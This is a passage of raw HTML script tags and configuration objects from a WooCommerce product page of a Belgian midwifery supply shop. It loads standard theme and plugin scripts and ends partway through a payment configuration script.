<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/guichet-sages-femmes.be\/wp-admin\/admin-ajax.php","nonce":"0675b11367","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vroedvrouwenloket.be/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://vroedvrouwenloket.be/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"fbc84d5696"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.6" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/guichet-sages-femmes.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://vroedvrouwenloket.be/wp-content/plugins/wp-search-with-algolia/js/algoliasearch/dist/algoliasearch-lite.umd.js?ver=2.10.3" id="algolia-search-js"></script>
<script type="text/javascript" src="https://vroedvrouwenloket.be/wp-content/plugins/wp-search-with-algolia/js/autocomplete.js/dist/autocomplete.min.js?ver=2.10.3" id="algolia-autocomplete-js"></script>
<script type="text/javascript" src="https://vroedvrouwenloket.be/wp-content/plugins/wp-search-with-algolia/js/autocomplete-noconflict.js?ver=2.10.3" id="algolia-autocomplete-noconflict-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bbaba59aaa778f15515407b1987e6804","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"En cours","added_to_cart":"Article ajout\u00e9","continue_shopping":"Poursuivre les achats","view_cart":"Voir Panier","go_to_checkout":"Validation de la commande","loading":"Chargement\u2026  ","countdown_days":"jours","countdown_hours":"h","countdown_mins":"min","countdown_sec":"sec","cart_url":"https:\/\/guichet-sages-femmes.be\/panier-2\/","ajaxurl":"https:\/\/guichet-sages-femmes.be\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Tous les r\u00e9sultats","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fermer (Echap)","share_fb":"Partager sur Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"T\u00e9l\u00e9charger l'image","off_canvas_column_close_btn_text":"Fermer","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Style personnalis\u00e9","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Certains fichiers sont trop lourds. La taille de fichier autoris\u00e9e est de 1 Mo.","comment_images_count_text":"Vous pouvez t\u00e9l\u00e9verser jusqu'\u00e0 3 images \u00e0 votre avis.","single_product_comment_images_required":"no","comment_required_images_error_text":"Une image est requise.","comment_images_upload_mimes_text":"Seules les images aux formats suivants sont autoris\u00e9es : png, jpeg.","comment_images_added_count_text":"%s image(s) ajout\u00e9(es)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/guichet-sages-femmes.be\/","shop_url":"https:\/\/guichet-sages-femmes.be\/boutique\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1513881966d426c764492ec38801b3dc","fragment_name":"wc_fragments_1513881966d426c764492ec38801b3dc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Partagez\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoomer\/D\u00e9zoomer\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Effacer","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"8f50c01ac2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-woo-payments-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-payments.min.css","wd-wpbakery-base-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-mfp-popup-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-scroll-top-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/guichet-sages-femmes.be\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://vroedvrouwenloket.be/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.7" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.7" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.2.7" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.2.7" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.2.7" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( 